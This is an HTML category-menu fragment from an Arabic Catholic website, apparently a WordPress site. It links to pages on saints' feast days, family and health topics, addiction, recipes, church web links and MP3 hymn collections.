	<li class="cat-item cat-item-1063"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/13-%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d9%81%d9%85-%d8%a7%d9%84%d8%b0%d9%87%d8%a8/" >13 تشرين الثاني : يوحنا فم الذهب</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/22-%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%aa%d8%b0%d9%83%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d9%8a%d9%88%d8%a7%d9%83%d9%8a%d9%85-%d9%88/" >22 تشرين الثاني : تذكار القديسين يواكيم وحنة والدي سيّدتنا مريم العذراء</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/24-%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d8%a9-%d9%83%d8%a7%d8%aa%d8%b1%d9%8a%d9%86%d8%a7-%d8%a7%d9%84%d8%b4%d9%87%d9%8a%d8%af/" >24 تشرين الثاني : القديسة كاترينا الشهيدة</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1024 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/" >كانون الأول &#8211; أعياد ومناسبات</a>
	<ul class='children'>
	<li class="cat-item cat-item-1064"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/4-%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d8%a9-%d8%a8%d8%b1%d8%a8%d8%a7%d8%b1%d8%a9/" >4 كانون الأول : القديسة بربارة</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/4-%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d8%a7%d9%84%d8%af%d9%85%d8%b4%d9%82%d9%8a/" >4 كانون الأول : القديس يوحنا الدمشقي</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/14-%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d9%86%d8%b9%d9%85%d8%a9-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%ad%d8%b1%d8%af%d9%8a%d9%86/" >14 كانون الاول: القديس نعمة الله الحرديني</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-37 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/rule/" >مواضيع وقصص</a>
<ul class='children'>
	<li class="cat-item cat-item-616"><a href="https://peregabriel.org/saintamaria/category/rule/%d9%85%d8%b0%d8%a7%d9%87%d8%a8-%d9%88%d8%a8%d8%af%d8%b9/" >مذاهب وبدع</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://peregabriel.org/saintamaria/category/rule/%d8%a7%d9%84%d8%a8%d8%b1%d9%88%d8%aa%d8%b3%d8%aa%d8%a7%d9%86%d8%aa-%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84%d9%8a%d9%8a%d9%86/" >البروتستانت &#8211; الانجيليين</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://peregabriel.org/saintamaria/category/rule/%d8%a7%d9%84%d8%b3%d8%a8%d8%aa%d9%8a%d9%8a%d9%88%d9%86/" >السبتييون</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://peregabriel.org/saintamaria/category/rule/%d8%b4%d9%87%d9%88%d8%af-%d9%8a%d9%87%d9%88%d8%a7/" >شهود يهوا</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://peregabriel.org/saintamaria/category/rule/%d9%87%d9%84-%d8%aa%d8%b9%d9%84%d9%85%d8%9f/" >هل تعلم؟</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://peregabriel.org/saintamaria/category/rule/%d8%b5%d9%88%d8%aa-%d8%b5%d8%a7%d8%b1%d8%ae-%d9%81%d9%8a-%d8%a7%d9%84%d8%a8%d8%b1%d9%8a%d8%a9/" >صوت صارخ في البرية</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://peregabriel.org/saintamaria/category/rule/%d8%a7%d9%84%d8%a7%d8%ac%d9%87%d8%a7%d8%b6/" >الاجهاض &#8211; نظرة الكنيسة</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://peregabriel.org/saintamaria/category/rule/%d9%82%d8%b5%d8%a9-%d9%88%d8%b9%d8%a8%d8%b1%d8%a9/" >قصة وعبرة</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://peregabriel.org/saintamaria/category/rule/%d8%aa%d8%b1%d9%81%d9%8a%d9%87/" >ترفيه</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://peregabriel.org/saintamaria/category/rule/%d9%85%d8%aa%d9%81%d8%b1%d9%82%d8%a7%d8%aa/" >متفرقات</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-40 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/culture/" >تربوي وثقافي وصحة</a>
<ul class='children'>
	<li class="cat-item cat-item-610"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b9%d8%af%d8%a7%d8%af-%d9%84%d9%84%d8%b2%d9%88%d8%a7%d8%ac/" >الاستعداد للزواج</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%b3%d8%b1-%d8%a7%d9%84%d8%b2%d9%88%d8%a7%d8%ac-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3/" >سر الزواج المقدس</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%b9%d8%a7%d8%a6%d9%84%d8%a9/" >العائلة</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9/" >التربية</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d8%b3%d8%a8%d8%a7%d8%a8-%d9%85%d8%b4%d8%a7%d9%83%d9%84-%d8%a7%d9%84%d8%b2%d9%88%d8%ac%d9%8a%d8%a9/" >اسباب مشاكل الزوجية</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d8%af%d8%a8-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86%d9%87%d8%a7/" >ادب الحياة وفنونها</a>
</li>
	<li class="cat-item cat-item-655 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d9%85%d8%b1%d8%a7%d8%b6/" >الصحة والامراض</a>
	<ul class='children'>
	<li class="cat-item cat-item-1026"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d9%85%d8%b1%d8%a7%d8%b6/%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d8%a7%d9%84%d9%86%d9%81%d8%b3%d9%8a%d8%a9/" >الصحة النفسية</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d9%85%d8%b1%d8%a7%d8%b6/%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d8%a7%d9%84%d8%ac%d8%b3%d8%af%d9%8a%d8%a9/" >الصحة الجسدية</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d9%85%d8%b1%d8%a7%d8%b6/%d8%a7%d9%84%d8%a3%d8%af%d9%88%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d8%b9%d8%b4%d8%a7%d8%a8/" >الأدوية والأعشاب</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-599 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d8%b9%d9%84%d8%a7%d8%ac%d9%87-%d9%88%d9%85%d8%b4%d8%a7%d9%83%d9%84%d9%87/" >الادمان علاجه ومشاكله</a>
	<ul class='children'>
	<li class="cat-item cat-item-608"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d8%b9%d9%84%d8%a7%d8%ac%d9%87-%d9%88%d9%85%d8%b4%d8%a7%d9%83%d9%84%d9%87/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d8%a8%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%b9%d9%85%d9%88%d9%85/" >الادمان بوجه العموم</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d8%b9%d9%84%d8%a7%d8%ac%d9%87-%d9%88%d9%85%d8%b4%d8%a7%d9%83%d9%84%d9%87/%d9%85%d8%b4%d8%a7%d9%83%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86/" >مشاكل الادمان</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d8%b9%d9%84%d8%a7%d8%ac%d9%87-%d9%88%d9%85%d8%b4%d8%a7%d9%83%d9%84%d9%87/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa/" >الادمان على الانترنت</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d8%b9%d9%84%d8%a7%d8%ac%d9%87-%d9%88%d9%85%d8%b4%d8%a7%d9%83%d9%84%d9%87/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%aa%d8%af%d8%ae%d9%8a%d9%86/" >الادمان على التدخين</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d8%b9%d9%84%d8%a7%d8%ac%d9%87-%d9%88%d9%85%d8%b4%d8%a7%d9%83%d9%84%d9%87/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%83%d8%ad%d9%88%d9%84/" >الادمان على الكحول</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d8%b9%d9%84%d8%a7%d8%ac%d9%87-%d9%88%d9%85%d8%b4%d8%a7%d9%83%d9%84%d9%87/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%85%d8%ae%d8%af%d8%b1%d8%a7%d8%aa/" >الادمان على المخدرات</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d8%b9%d9%84%d8%a7%d8%ac%d9%87-%d9%88%d9%85%d8%b4%d8%a7%d9%83%d9%84%d9%87/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%82%d9%85%d8%a7%d8%b1/" >الادمان على القمار</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d8%b9%d9%84%d8%a7%d8%ac%d9%87-%d9%88%d9%85%d8%b4%d8%a7%d9%83%d9%84%d9%87/%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d8%aa%d9%88%d8%ac%d9%8a%d9%87%d9%8a%d8%a9-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86/" >نصائح توجيهية حول الادمان</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d8%b9%d9%84%d8%a7%d8%ac%d9%87-%d9%88%d9%85%d8%b4%d8%a7%d9%83%d9%84%d9%87/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d9%88%d8%a7%d9%84%d9%88%d9%82%d8%a7%d9%8a%d8%a9/" >الادمان والوقاية</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-372 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/culture/%d9%85%d8%b7%d8%a8%d8%ae-%d9%85%d8%a3%d9%83%d9%88%d9%84%d8%a7%d8%aa-%d8%ad%d9%84%d9%88%d9%8a%d8%a7%d8%aa-%d8%b9%d8%b5%d9%8a%d8%b1/" >مطبخ: مأكولات &#8211; حلويات &#8211; عصير</a>
	<ul class='children'>
	<li class="cat-item cat-item-379"><a href="https://peregabriel.org/saintamaria/category/culture/%d9%85%d8%b7%d8%a8%d8%ae-%d9%85%d8%a3%d9%83%d9%88%d9%84%d8%a7%d8%aa-%d8%ad%d9%84%d9%88%d9%8a%d8%a7%d8%aa-%d8%b9%d8%b5%d9%8a%d8%b1/%d8%b4%d9%88%d8%b1%d8%a8%d8%a9/" >شوربة</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://peregabriel.org/saintamaria/category/culture/%d9%85%d8%b7%d8%a8%d8%ae-%d9%85%d8%a3%d9%83%d9%88%d9%84%d8%a7%d8%aa-%d8%ad%d9%84%d9%88%d9%8a%d8%a7%d8%aa-%d8%b9%d8%b5%d9%8a%d8%b1/%d8%a7%d9%84%d8%b3%d9%84%d8%b7%d8%a7%d8%aa/" >السلطات</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://peregabriel.org/saintamaria/category/culture/%d9%85%d8%b7%d8%a8%d8%ae-%d9%85%d8%a3%d9%83%d9%88%d9%84%d8%a7%d8%aa-%d8%ad%d9%84%d9%88%d9%8a%d8%a7%d8%aa-%d8%b9%d8%b5%d9%8a%d8%b1/%d8%a7%d9%84%d9%85%d9%82%d8%a8%d9%84%d8%a7%d8%aa/" >المقبلات</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://peregabriel.org/saintamaria/category/culture/%d9%85%d8%b7%d8%a8%d8%ae-%d9%85%d8%a3%d9%83%d9%88%d9%84%d8%a7%d8%aa-%d8%ad%d9%84%d9%88%d9%8a%d8%a7%d8%aa-%d8%b9%d8%b5%d9%8a%d8%b1/%d8%a7%d9%84%d9%85%d8%b9%d8%ac%d9%86%d8%a7%d8%aa/" >المعجنات</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://peregabriel.org/saintamaria/category/culture/%d9%85%d8%b7%d8%a8%d8%ae-%d9%85%d8%a3%d9%83%d9%88%d9%84%d8%a7%d8%aa-%d8%ad%d9%84%d9%88%d9%8a%d8%a7%d8%aa-%d8%b9%d8%b5%d9%8a%d8%b1/%d8%a7%d9%84%d8%a7%d9%83%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9/" >الاكلات الرئيسية</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://peregabriel.org/saintamaria/category/culture/%d9%85%d8%b7%d8%a8%d8%ae-%d9%85%d8%a3%d9%83%d9%88%d9%84%d8%a7%d8%aa-%d8%ad%d9%84%d9%88%d9%8a%d8%a7%d8%aa-%d8%b9%d8%b5%d9%8a%d8%b1/%d8%a7%d9%84%d8%b9%d8%b5%d8%a7%d8%a6%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%a8%d8%a7%d8%aa/" >العصائر والمشروبات</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://peregabriel.org/saintamaria/category/culture/%d9%85%d8%b7%d8%a8%d8%ae-%d9%85%d8%a3%d9%83%d9%88%d9%84%d8%a7%d8%aa-%d8%ad%d9%84%d9%88%d9%8a%d8%a7%d8%aa-%d8%b9%d8%b5%d9%8a%d8%b1/%d8%a7%d9%84%d8%ad%d9%84%d9%88%d9%8a%d8%a7%d8%aa/" >الحلويات</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-194 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d9%85%d9%88%d8%a7%d9%82%d8%b9-weblinks/" >مواقع WEBLINKS</a>
<ul class='children'>
	<li class="cat-item cat-item-208 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d9%85%d9%88%d8%a7%d9%82%d8%b9-weblinks/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83%d9%8a%d8%a9/" >مواقع الكنيسة الكاثوليكية</a>
</li>
	<li class="cat-item cat-item-207 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d9%85%d9%88%d8%a7%d9%82%d8%b9-weblinks/%d9%85%d9%88%d9%82%d8%b9-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%a7%d9%88%d8%b1%d8%ab%d9%88%d8%b0%d9%83%d8%b3%d9%8a%d8%a9/" >موقع الكنيسة الاورثوذكسية</a>
</li>
	<li class="cat-item cat-item-198 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d9%85%d9%88%d8%a7%d9%82%d8%b9-weblinks/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-spiritual-sites/" >مواقع روحية Spiritual Sites</a>
</li>
	<li class="cat-item cat-item-200 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d9%85%d9%88%d8%a7%d9%82%d8%b9-weblinks/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%84%d8%ba%d8%a7%d8%aa/" >مواقع لتعليم اللغات</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-822 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/mp3/" >تراتيل MP3</a>
<ul class='children'>
	<li class="cat-item cat-item-826"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af-mp3/" >زمن الميلاد المجيد &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://peregabriel.org/saintamaria/category/mp3/christmas-noel-mp3/" >Christmas Noel &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%b9%d9%85%d8%a7%d8%af-%d9%8a%d8%b3%d9%88%d8%b9-mp3/" >زمن الدنح &#8211; عماد يسوع &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85-mp3/" >زمن الصوم &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%af%d8%b1%d8%a8-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8/" >درب الصليب</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%a7%d8%b3%d8%a8%d9%88%d8%b9-%d8%a7%d9%84%d8%a7%d9%84%d8%a7%d9%85-mp3/" >اسبوع الالام &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-mp3/" >زمن القيامة &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9-mp3/" >زمن العنصرة &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%b9%d8%a8%d8%a7%d8%af%d8%a9-%d9%82%d9%84%d8%a8-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d8%a3%d9%82%d8%af%d8%b3-mp3/" >عبادة قلب يسوع الأقدس &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://peregabriel.org/saintamaria/category/mp3/%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-mp3/" >مريم العذراء &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d9%84%d8%ba%d8%a7%d8%aa-%d9%85%d8%aa%d8%b9%d8%af%d8%af%d8%a9/" >المسبحة الوردية &#8211; لغات متعددة &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://peregabriel.org/saintamaria/category/mp3/%d9%85%d8%b2%d8%a7%d9%85%d9%8a%d8%b1-mp3/" >مزامير &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%aa%d8%b1%d8%a7%d8%aa%d9%8a%d9%84-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a%d8%a9-mp3/" >تراتيل مارونية &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%aa%d8%b1%d8%a7%d8%aa%d9%8a%d9%84-%d9%83%d9%84%d8%af%d8%a7%d9%86%d9%8a%d8%a9-mp3/" >تراتيل كلدانية &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%aa%d8%b1%d8%a7%d8%aa%d9%8a%d9%84-%d8%a8%d9%8a%d8%b2%d9%86%d8%b7%d9%8a%d8%a9-%d8%b1%d9%88%d9%85-%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83-mp3/" >تراتيل بيزنطية &#8211; روم كاثوليك &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%aa%d8%b1%d8%a7%d8%aa%d9%8a%d9%84-%d8%a8%d9%8a%d8%b2%d9%86%d8%b7%d9%8a%d8%a9-%d8%b1%d9%88%d9%85-%d8%a3%d9%88%d8%b1%d8%ab%d9%88%d8%b0%d9%83%d8%b3-mp3/" >تراتيل بيزنطية &#8211; روم أورثوذكس &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%aa%d8%b1%d8%a7%d8%aa%d9%8a%d9%84-%d8%a3%d8%b1%d9%85%d9%86-%d8%a7%d8%b1%d8%ab%d9%88%d8%b0%d9%83%d8%b3-mp3/" >تراتيل أرمن ارثوذكس &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%aa%d8%b1%d8%aa%d9%8a%d9%84-%d9%82%d8%af%d9%8a%d8%b3%d9%88%d9%86-mp3/" >تراتيل قديسون &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%aa%d8%b1%d8%a7%d8%aa%d9%8a%d9%84-%d9%82%d8%af%d9%8a%d8%b3%d8%a7%d8%aa-mp3/" >تراتيل قديسات &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://peregabriel.org/saintamaria/category/mp3/%d9%85%d9%83%d8%b1%d8%b3%d9%88%d9%86-mp3/" >مكرسون &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://peregabriel.org/saintamaria/category/mp3/%d9%81%d9%86%d8%a7%d9%86%d9%8a%d9%86-%d8%ac%d9%88%d9%85%d8%a7%d9%86%d8%a7%d8%8c-%d9%85%d8%a7%d8%ac%d8%af%d8%a9-mp3/" >فنانين: جومانا، ماجدة &#8230; mp3</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%ac%d9%88%d9%82%d8%a7%d8%aa-coral/" >جوقات mp3 &#8211; Coral</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%a7%d9%84%d9%82%d8%b1%d8%a8%d8%a7%d9%86%d8%a9-%d8%a7%d9%84%d8%a7%d9%88%d9%84%d9%89-mp3/" >القربانة الاولى &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-mp3/" >صلوات &#8211; mp3</a>
</li>
